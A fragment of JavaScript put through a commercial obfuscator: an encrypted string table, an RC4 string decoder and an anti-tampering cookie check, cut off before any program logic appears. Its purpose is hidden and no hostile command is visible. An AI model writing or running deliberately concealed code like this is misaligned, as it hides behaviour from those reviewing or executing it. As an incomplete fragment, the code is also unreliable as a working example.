jw4QzY8KNNFBzwoNZw40Aw6JdJcK3egzDnAnCmsKowpBtw6TDuGI=','LCs7wpnmr6/mqavmn4PllKfkuYjmmKPmlrTmnLPmuqrvvpXDml3opo/nn6jljrnlr5fCqwrDjijCmMK6wp8Bw7zDgjXCvcKI','w7QNLGQew5kRwp/DmA7ChFcywrJlJQjDp8K0w54NQzXCkMKrbmDCrnbDkVQScWd7wrhww5XCmMORw4xswqZEwqHDuETDsStqw7Z3MMOxHUwAw5LDnMKmQDvCqgkKwqUSwpsCw49BT8K9w7Q=','w67DlcOIHuaxieS4q+aYg+aVpeS6mOi/sOWckeWege+8rhp0w4lKw5ABLMKudBrChR/ChSzCnRYDBW/DtijCiT9pwq/CkMOjVcOSw6jClF0=','G8OKw5/DiCg6w5paK2XDlcOiwp3ChcK5U8OBYh86wr1pAMO8MMKpb8ODw7nDl8OBNgjCpkvCjcOmA8OeA1/DpEjDphESwqMaw4HCs8OTNTvCicO7HQjCi8OFS8KcETB4HirCv8KTacOUw7TCnsKdwozDiCI5woLDtAvDvUtpCMOgQhrDpsOkEA==','JAvCtcOY5piS5paw5pe/6Za3wpfCnsOYdOW6gG4a5p2nS+aXsSnDlg==','PsKmH8OXBHzDrzvCuMOxwqzDskQ=','w5DChwAOCsK+M8Ohw5sHw5ZKwow=','w7hywpjCrV9WGVxmScOiQcKdw6oM','w5bCqgjDjcK0','Z8K4fcKgMcKrZ8OHNBEZQ01TwobCtkMvwq5Qw40gTmxcCMOow5Y=','dlPCiwM2w7tSw7DCnGbDuS9ZQMKVNcKqw6d6wptuw77CisOEwqIgcFnCncKQw73DicONRsKHRMOMFRELRkzDvMO7CMO2w78=','w7hrwpbCqwdTCBRjDMOwVcKVw6o=','w5Atw6jDnMO5wqpxEMOYXUPCs8O4','w5XDvsK/O8O+ZcO8SMKz','Jyxxwo3DpT7DnWplwr5wM1c=','w7DCnDnCgjnCjQ==','M8OOwoU=','wpInLlAASFQHNg8=','EC/DmA3DnQ==','w6oQQ8KNw4xrworCtw==','WcOtLcOfwpAWfmM=','GMOCw5nDgCg6w5oT','KkXCjgMyw6pyw6nCiWbCpw==','woksJ1oO','w7LCmCbCiCHCnB0Jw7NXw5Q=','PMOcwozCn8KsccKIMw==','wpl8QMK3Wx7ChFZmwq7Dvw==','FVvDn8O7T8O+OQ==','w7PClCnCiz7ClzkW','w7vCnMOdD3ojwqE+','w6jDvsO/w5c=','wqXCgsKJw7I=','wocxwr3Djg==','w6/DtQF+wrzCiWnDkQ==','wowtJA==','JcK6dQ==','fMK6HQ==','PMOSwpE=','wp/Chws6CMKrIcOw','wrzCoAnCqC8sAxQ=','w6sfVMKrw5g=','dUw5MMO6wrQdw44=','w5MRZhR9w7crw7g=','wpt4X8K9Qw/CtA==','wphwT8K0RBXCoEk=','w5bCrgjDgsK7wqIVPQ==','w5V9w6PCgA==','w50nwq3DlcOiwqxhEcKBQA/CvMOyfA==','wqTDpxpSwqLCnHnDl8K/Fn9Pw5QlbQ==','wojDosKxLg==','DElmw4U=','ZwnDtMOewql1fQ==','w6TCpSXDsQc=','GMOfw5rDnjU=','wovCi2hG','w7PCnjnCjifCjQ==','w6LCuTTDsA==','w7zDrsK7GFBhwq8vHD/ColDCnMOvwrs=','w7PCjyg=','w5E9w7HDg8K9woDDp8OVNxdxLsK+WQ==','FsOkJsO4wokbaD3DnW/CmcOgLMONw5dfw5rCrxTDvh7DjsOjwojCj8Kbw5VGMA==','w6AewqXCt3nCrzLDtQ==','IsKXeA==','wpjDuMK7OMKnacONQcK7TSbCjGA=','wq0dw7rDnQwQw69zw47CixrCkg==','wrLCisKlw4QuVVHDrMO0JBEy','wpvCmwYNIsK/PsOvwoUIw41cwp1g','wq7DjsKECTcbwpvCucOgw65TwqRRUQ==','X8K9w4tKBMKgwrTCplFTCcOZw7nDvgA3w5Rlwr8=','BDFVD8KowrvDhUHCusKww4fCqsO1XsOURMOkMsKM','T8OsK8O3wpUDSGjDhHfCvsOsbcONw41Pw5zDpx3DuQ==','Z8KwGMOdH2vDgm7CuMOrwprDslxXw5FxA8KJL8K+','I8OewoTCicKscsK9OGk=','w7AUw6/DpgEIw7J7w4g=','SwRPwplQw4c=','w7rCoT7DrBLCllzDuQ==','UcOUwqIRwofDjA==','wqXDjB3ChjMAXyhQ','XS/DkBTDjxxvMmA=','wo4Vaxxhw7UpwqbCpsOmwq42aMOUb8OP','wpPCjAsMCMKvf8O3wpcJwpJdwophw5E=','w4RIFXDDkyg6wqQwFWHCsBs6wqbCusKN','FsOkJsO4wokbaD3DmWLCmsK0d8OAw5JZw4s=','w4U4wq7DujjDmcKULlPCpsKbVl/ClsKsdcKqfMKI','w4HCiWlHwr8nKTpRwofCvzA=','LwXDv8OfwpNsbG7DlcOCwos/w5kzQxwOOWDDnE3Dpw==','RcOGw5TDiDQ4w5hNbXnDjMK7wobCmcKoAMKDPwR1w6FtHcKpJg==','w70Lw6HDrgwmw6l0w5jCiQHCk8KResO2','B1Fiw4pJ','w7PDsQpJ','w7AJMHQ=','PUHCgAQ=','w6wNO0Mbw5YFw5Y=','DVvDnsOdTcOrOWY=','wop9ScKbQRrCtEk=','Y8K8GMOaH3HDoGU=','ZwHDvsOf','w7YJJW8Bw5I1w4nCjQ3Cjw==','w7IQQsKrw45+woo=','w6zCkcOMFw==','EjfDhRw=','w73ClcOXCw==','w7QZO2g=','wqR6woHCrFhJGQ==','woMqAcON','YTxzwpY=','w4RWEnvDlDA8w7wwBy7Dvx02','wqPCjiPCiCXCjT0Qw6ZXworDj20Ewp4=','wqXDjA4=','6K236K2D57ylwoM2wo0/SMO6VsOCw4Dlj4HmlJI=','w4U4wq7DujjDlcKUJEU=','PsKKbUs=','5Yi06ZmM5LiW5ZG95pW25rCA5oCM5aaw772S5oOW56GM5ayY6Kaq5YqC6ZqQ5ZKm772z','wqbDp8KiFgZnwqE4GQ==','wqfCjsK1w6ATTw==','VwrCn8KsEMK6eiQ=','wqXDiBDChWcJRA==','JyVmw5fDrT7CkWwtwrs=','PEnClUIlw71Fw6nCgWbCoG9CSsKJNMKtw6R0wp9/w6DClMKIwqtlPRrDj8Ofw6fDgcKH','woQow6I=','w5vCm8OEGmw4wqM4Rg==','wpYrAMOebcOwYsOWwoV7w6w=','w6MZwrnCqVLCsjzDuQ==','eiBxwo3DlCLDlXs8wrh2Lw==','cgDDv8OMwrlwZjPDkMOe','wpMqLEgpXnASMB7Dtw==','w7PClSTCkAjCiCwGw71Aw4I=','w4dhw7jChcOydnM1Gg==','w6MZwrnCqVLCtjHDr2/DnQ==','GjZAO8KWwrHDg1DCt8Kfw54=','w7TDvB1Kwo/Cjm/DjsKnEjdE','S8OhJsOrwqMDYmA=','BTdcOMKWwqHDiVQ=','CMKowosQEA==','FlLDgsOpfsOkK2PChMKTdA==','wpfDr8KwPsKnZA==','wpjCjWJXwqI=','wrN9SMOME1vDjw==','w6jDlBXCh3U=','woNwScK9','WsKmw5xl','wolJE3fDjQ==','w6MFRMK8','w7EFwqLCrA==','McOJwoLClA==','M8OSwpjCgMKpbMKE','bBvDtw==','c00p','w4BhwoU=','wp8+w7c=','O0/Chwk=','wrNwW8OQE07Dig==','O8Kwf8KrMsKi','w6jClcOGBnAlwrc=','wphAF3vDkCE=','wqB9RsOGGA==','OsKZclTDjlbDpE4=','wqjCl8KHw7nCjnd1w7I=','w7rCpTfDpg==','DMKtwoAT','BDFdKQ==','ZwnDo8OP','wo8qwr/DumfDnsKObErCrMKEVEU=','wrbCmcObB2s9wqF9W8Okw7/ClBAaw5nCqcOSw6bDu8ODdsKDwqPDoMOxwpAFVHbDi8OSwpch','w6/CgsK+w6EvTUbCqMO/PwM4SRVEwrHCmcK/w7jDtC7Dr8O4w5YRAyDCmBUKwpE7NMOAwpPDuzjDlA==','w6XCtD3DuRs=','w586w7XDj8KzwoXCocOWNBt9asKnTn7DoWxGw4jChnzDkMKgwo0Cwr7CiMOAEcK2C8KYwpxOwqTCq8Kzc0DDvMKCwoY/acOHJAAaDsKlwr5ywpYQR8OJw6ZuwprDjB0uIlwbfi4=','w5kiT8OAVsK+N8OSwppsw7sxOGlDwoPDsMOgQMOUwpHCi8OSw5xqWG7DlUcLwoHCnwbCmsO8d1rDh0NZw6vDry/DnsKFJcO+QMK4YAJaeMOpwr3DvsKXwpgew5DCjMO/TcObw7pLw5RHM8K3wpfjg7HmlaPotrzjgp9fwojDvMOD','J2Yww4bDqmrDlWx1w7VpOUjDqsOdHiJ/woYTwrtfw5M+w4DDosO0BsOhw55rwqrDnMKTwqzCnMKPJsOHw7rDuwAFw4jCrMOtdX0sTsOhUsKTJsOcw7wPw7TDrsK9F8OJw6DDgMK0WMOLLErCq8KjOCd644Oh5bGP5b2X44K2DsKIPBU=','YgTDucOYwo0=','woI0wrXDqXA=','w7TDvsOuw4QASA==','w4kWah1mw5Epw6LCtcOvwrg=','BybDiRo=','BTtBK8K9wr0=','wpIgwrHDiA==','wqJ6wo/CvQ==','ch3DssOIwpJyYC3Dgg==','wqtlRMOZ','WsK3w5huDcK6','DFhiw45KEg==','w6/DoB9R','woEsKlIXWXA=','w6PDnRXCg3YY','A8Ofw5bDgA==','wq7CpwLCqSc2AQ==','w63Cjiw=','w7YewrXCq34=','w6XDhcKIHAMNwp/DuMO6w6NRwrRA','eMKLYELDkE3Dpl/Dq8KIdsOhw6LCrw==','w6BiQcOaD07DmsKzwqVXw5/CqsOsYyc=','OksyHcOiwrQHw5M7DA/DsUfDi8KQw5Q=','w50nwrLDk8Ogwr1wScKXWkU=','w44xNFYGSGdeIAjDqwAwYFTCqMO1PsOX','RcOYw4zDhTExw49Nf2DDmcK2w4TCm8OsA8KFdxE=','w6rChcKKw6nCkn1mwrvDocKxwpzCisKcDQ5zLQ==','Z8KmZcKtNMKicMOHMBEcCg1fwp3Cu1kt','wrjCszPDvA7CnE/CsHnDn3Vxwrs=','wqXDmx3Cin0JWnZGwpAi','wqnDvBdcwrTCjWjCj8KkFX9Vw58icDYP','wo8qwr/DumfDnsKObEHCrcKM','KcKmH33Cs8KQcA==','wqwZX8Kjw4V6wpjCo8OTwpNBecOaag/Di8O3wr1QXR3CqcOIw6XDicKVCFYawpXDsA==','KMK5FHY=','NMKqA3HCrcKF','ZMKsCsOT','wp98VcKsAhHCpkxmwq7Dr8KHwoVGwoY=','w5MKZw==','d1su','w7wYwrjCtQ==','O8Kwfg==','w4d9w67CnsOIZnQgBsOe','JMOYwo7CksOvfcKaJA==','wqtjTMOT','woN8TMK8','KMK2ZsKtMsKi','S07DjMO8DMOmI2bCkg==','wqoAKXoOw5sZw4TCiA==','w6HCpATCoDMuAUonTMKvccKawrPDscOr','w7HDtMOjw5YEWX8mRRExRgDDrTw=','w6/CgsK+w6EvTUbCqMOiMAd6DQhPwqjCmA==','w618RsORCFbDnMOrwqVFwpDDrsOsZCVb','w6rCm8KSw6TCl3RxwrvDpsKzwozDiMKGAABnOg==','w5HCpxXDj8OywrQCPEpEwqDDkMOmwr8Zw57DrCzCqw==','XTfDkAzCmxl0Nmk=','wpPCggwmE8Ku','w4dhw7jChcOvYXI=','C8KzwpoB','w6jDhsKCDQQe','FVXDncOrUcOZInrCkQ==','Ry5APMK8wqXDtUzCucKB','w6rClcKRw6/CkX05w6bDvcKi','w6HCug7CpTQhDAUyXw==','w5TDo8KwPcK2dMKmXcK2UGzCg37CgxTDjsKjwpxxL2LDvsKcdnsHOcOs','ACbDkBzDlRgtOmrDhsOZwq0=','wqLCrVxrwoNmPnJOwpvCoDAECMK4w5PDscKbw6p0Yzclw5g=','AcOYw5TDgg==','wq/CkDPCkz/CnDMAwr1Ow5TCiWIXwoUOwrzDksKwX8K/eMOeIGZIdg==','w6vDp8KqDxQ=','Gi3DnwvDhCdpN3DDng==','w4V7wobDgA==','woNtQMK0','w6vDsRxawqTCgA==','w6PCsCDDtArCnA==','GMOfw5rDnjUVw4gUcmXDgcKjw5I=','w7XDsT5Swr/CmA==','U8OYwrgMwoPDhsKTJm7CgQ==','w7/DtMOpw5caUz4=','w6TDuxxJwqLCh3bDjsKuFw==','w6vDpMKtGA1kwqI=','VcK3w4VaBsK8wr7Cs0k=','woIsw6TDhQ==','HT9dK8KswqE=','M8ORwpnClcKlbcKd','OsKdZkrDllE=','w5lzwpDDgkbDpA==','woYvAMOaV8OwYQ==','w64UXsKpw5Ri','woc1wrfDncO1wqw=','w45+wo3DlkbDo8OS','woZAFHPDkiw=','w7PDtQBawrXCnA==','W8OlJsOvwpkEeQ==','VMOsJ8O7wogf','w6nDr8KnLxNqwr0q','wrnDk8KAEgcLwrTCucOyw75S','woJ3Q8K9XyzCrl5zwrU=','w7nCgcOADH0+wqkgXsOvw63Cng==','w6bCoTDDvQ==','wp3CjAsc','w7vChsORAmo0woE8V8Onw7zClUk=','F1h/w6hWEng7TXYCQg==','wpMnN34CWWcaIAjDqxE=','EDHDlA/DghVFP2HDm8OJwrcS','w7PCmD/CpiPCjSwMw7BRw5PDgw==','GjtbDcK9wqHDlE3CtMKDw4bCow==','w5I8wq7DmmHDicKUKEHCt8KARA==','DMOOw4/DqS0xw5AFc2HDnsKAw5LCocKgFMK5cwp/','w7nChMOEBnA1woc4W8Omw70=','w7UQwrXCtg==','wqfDn8KeCQ==','dsK8FMOS','M8ORwp/ChcKr','MEHCkC8ow65Cw7Y=','HsKlwosnFDHDp8Kk','K0nCgQAtw6FWw7Y=','w4Zsw7rCncObcF8pAsOZHA==','w6HDvRxZ','ADBLKcKx','w4x2wobDpk/DscOVw5w=','woA9wqfDlsO5wrZlFw==','w7rDrsKuAwluwo01HD/Csg==','w5Jgw7nClg==','DFTDicO7WQ==','wonCjWhH','woPChXxawqYkLXM=','ASbDnAHDgBVDP2XDhcOf','QMOWwqQdwp/DncKM','woEkw7LDgcKxwoLCssKI','w6PClSLCizPCizsL','wpQnO0s=','wr8Mw7rDrg==','TcO7JQ==','wqNtwps=','woHChWtG','RMOSwq4M','fyly','wrMLw6k=','wq3DmcKOCAI=','SsOsOsOpwpAD','w5tzwo4=','woREF3E=','w4gKYR4=','wp9XFg==','w7YJOGwWw5QT','fsK0F8OT','w73Dv8Ojw6AEXSEh','Q8OfwrkP','w7vCmMOdAHU=','wp/ChXRGwqQ/','byl6wp/DhD/DiA==','w4MXaxN9w7w=','wqXDtR3Ch04AVyJBwpY=','ZMK0GMOaEw==','wpwhwrE=','wqt0QMOSFU4=','w6xAwrbDrAA=','wrPCn8KZw7TCig==','w47Cu8OsKcKr','w4N9wqDCiA==','Q8OUwqQXwp3DhQ==','wo3CgB0WCMKmBsOswoY=','SwxFwpg=','F1/DgMOxV8OvCXnCh8KBdQ==','w6UILEMbw5YFw5Y=','MMKRZkk=','HMKywpw=','w7YYwrjCug==','YhvDow==','QcKxw4NmCcKiwoPCrE0=','wqfChsK/w6E=','wrF0RMOaC1/DusKqwrBXwoE=','w6MVVMKNw4xrworCtw==','GcKowoEA','wqLCnMKi','JMK0asKQNsKmbMKZLBEPBg==','aj1swojDriTDiA==','w6XDm8KCGQQCwpLDuMOyw65Vwq5GEnvDiE3DkA==','Z8KhYMKrJ8KvY8KENBUJTgJdwp3CvUQ1wqkSw4FhAjJRG8Oqw58fDcODw5dI','fsOewoPClMKye8KHIw==','w504wqTDgMOpwrRtBcKR','FlnDn8O3UcO+','HSdfKQ==','LEXCmxhrw6VQw7PCiWbCtzBfUsKI','GMOZw5g=','ThZY','wqPCoAXCrw==','DcKkwoM=','w7jDjAXCiHsfXj5BwpA=','YE0lB8K5wrYdw44=','w77CsiHDsw==','RQBKwpg=','wqzCuw7CpTInIQs2QMKoMsKK','ei1qwrvDvz7DjmEqwqJwMw==','ACbDhS/DggRyOmbDg8OYwrw=','wqLCncK0w6QuRGbDqcOzPAA5EA==','w7cJPEEDw4MEw4zCjgvCiAk=','w60CLGUP','GjdNIMKgwrvDgVc=','wqR6wprCplxfPx1vX8Ow','IMOcwoTCg8KuasKa','w4t7wozDgQ==','wp3CgWtMwrwuD3tcwp3Cvw==','w5Vtw7PCscOBdG82','w6vCncOWD3c/wqMj','N8KcbG7DjljDtlk=','byFwwp4=','CVvDl8OnTcOlK3E=','wox8WcKdQR7Cql9pwqnDv8K3wpViwpMEwo7Du8OhUw==','wpIkwrXDn8O+wrxBDMKcX0Y=','w7MEwqTCrGjCqCk=','RcOGw5TDiDQ4w5hNfHbDmcKtw5nDmMKtGsKEZg==','w5w5w6LDgsK7woTCtMKVIhF3asKpX2PDq3BEwpDCgGrCmMOrwowIwrjDnMKBMMOUM8OawoY=','wppqw6LCgMOfcHIx','wqnDuBNHwqnChHXDg8Kv','w5A1wqbDjsO/wqovEMKUURjCuMO0dsOLwqwzw4/CkMO8wrg/woggwoEc','wrMQwrXCqmLCtHDDr2/DnQ==','DElmw4UOBGU2Vg==','W8Obw4M=','w6YYQ8K+w4xrwoA=','wq3DmsKIBQ==','w5XDp8KxPcKmYMOtAMK2RSLChn3CjAvDjMKkwoh0aHTDvcKJJw==','wqXClcKJw6nClH0=','eMKMaU/Cj1XDrFnDqw==','AwhEwphsw4VlwqUww4vDj8Kkw4zCkHk4AlnCsMKdw6FYNcOFHsO8wrsTM23CkMO4Sy8Yw7lVwosyw7nDsA95WQ==','wo4tLVo=','Y8K9FcOBNGvDqQ==','M8K7BH0=','w7VvwpjCuV9K','KE/Ckxk0w5xZw6rCnw==','w4RVFWTDkzQMw6ErAw==','HMKxw51mFsKrw7rCs1Jl','S0jDiMOqTsO6','wokmAcOORsOr','w6rCkcOZDGg0woc8U8O5w6o=','wpMpw7TDrsK0wo3CpsKI','ckEzFw==','w4R8wobDgFs=','BF7DicOdTcOrOWY=','wrLChsKzw6kzT0TDtg==','w7XDsR9SwqbCjVnDjsKqFiE=','wpUiHcOMXMO3Zg==','wrB2wpnCrQ==','w7AUXcKhw5ZvwrrCqMOXw4wc','wr8cw6rDnxQFw65p','wplMGHjDjyo4w7o=','w7EVwrLCnWHCpy7DqA==','w63DkRLCgA==','wod4V8KhQRTCpl4=','F155w4ZOCg==','S8OqO8OzwpAbWX/DnQ==','wqLCl8KZw6XCq3Y=','woYwHA==','CMOYw4g=','wpo6wqHDn8Oo','wpIwwqHDucO8wrlxFw==','ACrDkwLDnx5nIA==','w4kWYB1s','woEmJ3waTGYA','cgHDssOXwo9ubjA=','w7HCmsOQBmY=','w4cwwrTDvw==','w6TDqsK5FRNkwq89','w6QQVMKrw69/wo0=','w6cfOw==','wqzCpgTCry8n','w7nCkMOQIHIwwrcj','wrLCh8K+w7I=','U8Obwr8bwpo=','w7fDtQBYwr7CnA==','w77ClcOQBlEkwrA=','wr0Xw6HDtxEB','w4fCowzDgcKpwrUzP1tTwrw=','wp/CjQYUBcK+Nw==','wqofP2kHw5IEwojCmwzCnRwgwrZ0bhzDpcK6w4U=','AxZcwpVpw4xywqUrw4LDh8Kkw4A=','w4swBsONV8OhdMONw5Uww7BybmNQwpQ=','wpM4w6TDgg==','w61iQMORGFjDmMK0w7EKwpzCosO0ZylMEMKIccOdbnNkBg==','w7PDvcOhw5ANSAU7QAd0','OcKebl7Dh03DkkPDu8KPMw==','V8OvL8OvwpkDQXXDi3c=','wrTCg8KOw6g=','w7MFLHQf','wp41wr3DrsOiwrlsF8KZUlbCuw==','w5jCpxnDusKtwrEeIFZBwrvDgg==','I8OYwoLCssKyf8KHJHDChGZnw4w=','woAxwrHDrsOiwrlsF8KZUlbCuw==','wqYNw6LCoj3CumzDpznDg14hwos7woc=','w6BhRcOUBGnDjsKvwqFBwoDDo8Ksdj9XQMODYsKTbWhzE8KJEQPCisObwpXDmMOgw6fCqSQ=','w4zClGpCwrMYO35NwovCvg==','OVXClwM=','Q8OHwroRwoU=','w78XwrDCrWjCsgrDsmrDiwU=','woolCcOaV8O3WcOawpNq','XgBfwqhrw4huw7s0w4/DmsKl','BD9XGMK7wrTDiFfCusKXw4bCow==','PcOcwo7CssKyf8KHJHXCkXtt','w7EURMKaw5JrwpfCt8Ofw4sGZsOV','dgHDtMOPwo4=','w6IUw6fCvBsIw7xpw5/Dg0zCk8KGZsOlwr7DtMOye8OFdFvDjMOIW8KXIMO/w7Q6woRURAkFw7TDrsKRw4dcYsKUGsK2wqhLw4RlBA==','w5F0wrHDk8OkwrRnWcOX','wqrCq8KgAB54wr1kXyjCs03ChcKywqbDq8KewpkldjPDvw/ClcKULMOXDMKeeMKB','WRXDnsOuQMOkdA==','w45iw7HCk8Okw4PCucKSaA==','wonCqgjCjsK8wrwRIEkdw63Dg8O6w70fwpLDqS3Cq3c1wpJYwrkRw7TDmxFRw77Cq8K5wqDDnsOBDMO5w59GZgZFwpzDoMOmCsK3w6FUP8KqPsK0w57CqsKWwrfmuKnnqoZDR8KAal7CpsKOw5dh','w7BtGMOJSUbCi8K6w6E=','CjJGL8Ki','wqjDlRPClns=','wpY3FsOFVw==','fcOKwpPChMKrd8KdenvCn3clw43CvEzCtMKPPGVOwqMhwp8/AMOfMMKIIC1odBEawqJGwo9hw41IwqtJHsOsecOAZ8KSYm5KwqfDrsK+w5nCr8OYwoskE2lVaMKcHyrDsg==','CV/DnsOt','w6/Dt8Oow5Q=','wrMXw7zDuQ==','VsOWwqUM','Q8Kgw48NHG3CtsK6w5l7eyt4w4LCjWDDnsKZwrdVwowswph9d8KHw7DDqxLDkCRfPMKTOMKVW8O6w7EvXk5rIcOiw5XDssOJZMO6AsKgw6fDoMOQwrEYwopyTnjDo2PCm0PDuWgvwq9VQ+OAouaVgui3veOBvRPDtRvCug==','dg7DjVAlwq9Yw6HDlTfCuS1ER8OeecKnwrhwwos2wq7CjMOEwq1tDVnCg8KWw77DmMOaGcOXC8OPTUYTQhPDs8OxE8O/w73ClBZ8E2PDvMOIQRnCqxAKZFLDt8OCwrjCosO8PBXCqUMJwqvCusKH44O85bKE5byX44CGw6Yww4XDoA==','w4Vmwo/DiQ/DssOJw4vCmw==','YMONwo4=','5b2H5Yml5rSS6Ka75Zu+5LuY5pWB5o685YS25bCx77yj','w68eVMK7w4xvw5TCsMOXw51CbcOJYho=','FsO6PsO1wowSfz3Di3HCncO8LMOMw5FIw4s=','w5cwwqnDsnfDlMKKKFfCuw==','BSrDggfDlBxl','IgXDv8OZwo9sbG7DkcOPwohrwpYwUg==','wpvCqw7DisKqwrwVfk5Bwq0=','wrjCsCjDtAfCnE/CsGbDm2dp','dlPCiwM2w7tSw7DCnGbDuS9ZQMKVNcKqw6d6wptuw77CisOEwqIgcFnCncKQw73DicONRsKHRMOM','wq7CkCTCgyLClTtIw6ZFw4XCi2cQwp4R','HMKhw4ZgFcKrwqXDrltnGcOQwrjDgAwhw5Qsw78wBcKNw6PCnUgweMKLQyA7wqYMw7TChg==','wrLDucOzw41FWic+SAR5QA==','cEc+BsO7wrAAw4kbEkfDr07DjMKA','wqwdw7/DqR0Xw6lcw5nCkgLChMKXe8Oww7bDsw==','IsOYwofCk8KlbcKdEWzCnGN7w4HCvEDCtMKP','wqLCphHCliMzEQIgWcKLKcKSwq3DjcO4L8KFXcKl','w4B9wpjDt0bDocOTw4rCkXJwwp8EPMOKwoDCr8KzaSE=','w4PCqQXDscKqwqIc','gjZpAWfsjiamik.coObWPRm.v6QqY=='];if(function(_0x30812e,_0x3e11fc,_0x243eb7){function _0x370452(_0x49ad21,_0x1a5f38,_0x569e18,_0xc78d42,_0x3e314c,_0x234dfe){_0x1a5f38=_0x1a5f38>>0x8,_0x3e314c='po';var _0x5b5dde='shift',_0x319856='push',_0x234dfe='‮';if(_0x1a5f38<_0x49ad21){while(--_0x49ad21){_0xc78d42=_0x30812e[_0x5b5dde]();if(_0x1a5f38===_0x49ad21&&_0x234dfe==='‮'&&_0x234dfe['length']===0x1){_0x1a5f38=_0xc78d42,_0x569e18=_0x30812e[_0x3e314c+'p']();}else if(_0x1a5f38&&_0x569e18['replace'](/[gZpAWfkObWPRQqY=]/g,'')===_0x1a5f38){_0x30812e[_0x319856](_0xc78d42);}}_0x30812e[_0x319856](_0x30812e[_0x5b5dde]());}return 0x1062a6;};function _0x1fbd7d(){var _0x3f1129={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3ec167,_0x31f4a2,_0x3e27b7,_0x45a601){_0x45a601=_0x45a601||{};var _0x50065b=_0x31f4a2+'='+_0x3e27b7;var _0x2ed8f3=0x0;for(var _0x2ed8f3=0x0,_0x50d3b3=_0x3ec167['length'];_0x2ed8f3<_0x50d3b3;_0x2ed8f3++){var _0x31e73a=_0x3ec167[_0x2ed8f3];_0x50065b+=';\x20'+_0x31e73a;var _0x2be581=_0x3ec167[_0x31e73a];_0x3ec167['push'](_0x2be581);_0x50d3b3=_0x3ec167['length'];if(_0x2be581!==!![]){_0x50065b+='='+_0x2be581;}}_0x45a601['cookie']=_0x50065b;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3c57d8,_0x13853f){_0x3c57d8=_0x3c57d8||function(_0x2616ea){return _0x2616ea;};var _0x19a20a=_0x3c57d8(new RegExp('(?:^|;\x20)'+_0x13853f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x3c7b3e=typeof iｉl=='undefined'?'undefined':iｉl,_0x364150=_0x3c7b3e['split'](''),_0x27ad5e=_0x364150['length'],_0x57b98f=_0x27ad5e-0xe,_0x4f4c5c;while(_0x4f4c5c=_0x364150['pop']()){_0x27ad5e&&(_0x57b98f+=_0x4f4c5c['charCodeAt']());}var _0x17a275=function(_0x3c1cec,_0x565d34,_0x8181c){_0x3c1cec(++_0x565d34,_0x8181c);};_0x57b98f^-_0x27ad5e===-0x524&&(_0x4f4c5c=_0x57b98f)&&_0x17a275(_0x370452,_0x3e11fc,_0x243eb7);return _0x4f4c5c>>0x2===0x14b&&_0x19a20a?decodeURIComponent(_0x19a20a[0x1]):undefined;}};function _0x12245b(){var _0x80f5e0=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x80f5e0['test'](_0x3f1129['removeCookie']['toString']());};_0x3f1129['updateCookie']=_0x12245b;var _0x5916ee='';var _0x4d9047=_0x3f1129['updateCookie']();if(!_0x4d9047){_0x3f1129['setCookie'](['*'],'counter',0x1);}else if(_0x4d9047){_0x5916ee=_0x3f1129['getCookie'](null,'counter');}else{_0x3f1129['removeCookie']();}};_0x1fbd7d();}(IiIi1iil,0x190,0x19000),IiIi1iil){iｉl_=IiIi1iil['length']^0x190;};function iliii1iI(_0x2699a9,_0x501e82){_0x2699a9=~~'0x'['concat'](_0x2699a9['slice'](0x1));var _0x4a9879=IiIi1iil[_0x2699a9];if(iliii1iI['l1IIil11']===undefined){(function(){var _0x589c6d=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x5b08bd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x589c6d['atob']||(_0x589c6d['atob']=function(_0x4ef491){var _0x11657b=String(_0x4ef491)['replace'](/=+$/,'');for(var _0x26c666=0x0,_0x2ad2ff,_0x4cbc11,_0x425aa0=0x0,_0x51f58a='';_0x4cbc11=_0x11657b['charAt'](_0x425aa0++);~_0x4cbc11&&(_0x2ad2ff=_0x26c666%0x4?_0x2ad2ff*0x40+_0x4cbc11:_0x4cbc11,_0x26c666++%0x4)?_0x51f58a+=String['fromCharCode'](0xff&_0x2ad2ff>>(-0x2*_0x26c666&0x6)):0x0){_0x4cbc11=_0x5b08bd['indexOf'](_0x4cbc11);}return _0x51f58a;});}());function _0x4e130a(_0x327155,_0x501e82){var _0x44b31e=[],_0x58157c=0x0,_0x1d33e,_0x4086cd='',_0x4880bf='';_0x327155=atob(_0x327155);for(var _0x5f7f12=0x0,_0x11bf85=_0x327155['length'];_0x5f7f12<_0x11bf85;_0x5f7f12++){_0x4880bf+='%'+('00'+_0x327155['charCodeAt'](_0x5f7f12)['toString'](0x10))['slice'](-0x2);}_0x327155=decodeURIComponent(_0x4880bf);for(var _0x2a1a7e=0x0;_0x2a1a7e<0x100;_0x2a1a7e++){_0x44b31e[_0x2a1a7e]=_0x2a1a7e;}for(_0x2a1a7e=0x0;_0x2a1a7e<0x100;_0x2a1a7e++){_0x58157c=(_0x58157c+_0x44b31e[_0x2a1a7e]+_0x501e82['charCodeAt'](_0x2a1a7e%_0x501e82['length']))%0x100;_0x1d33e=_0x44b31e[_0x2a1a7e];_0x44b31e[_0x2a1a7e]=_0x44b31e[_0x58157c];_0x44b31e[_0x58157c]=_0x1d33e;}_0x2a1a7e=0x0;_0x58157c=0x0;for(var _0x3717e1=0x0;_0x3717e1<_0x327155['length'];_0x3717e1++){_0x2a1a7e=(_0x2a1a7e+0x1)%0x100;_0x58157c=(_0x58157c+_0x44b31e[_0x2a1a7e])%0x100;_0x1d33e=_0x44b31e[_0x2a1a7e];_0x44b31e[_0x2a1a7e]=_0x44b31e[_0x58157c];_0x44b31e[_0x58157c]=_0x1d33e;_0x4086cd+=String['fromCharCode'](_0x327155['charCodeAt'](_0x3717e1)^_0x44b31e[(_0x44b31e[_0x2a1a7e]+_0x44b31e[_0x58157c])%0x100]);}return _0x4086cd;}iliii1iI['liiili']=_0x4e130a;iliii1iI['l11lIli']={};iliii1iI['l1IIil11']=!![];}var _0xfdf934=iliii1iI['l11lIli'][_0x2699a9];if(_0xfdf934===undefined){if(iliii1iI['liIi11lI']===undefined){var 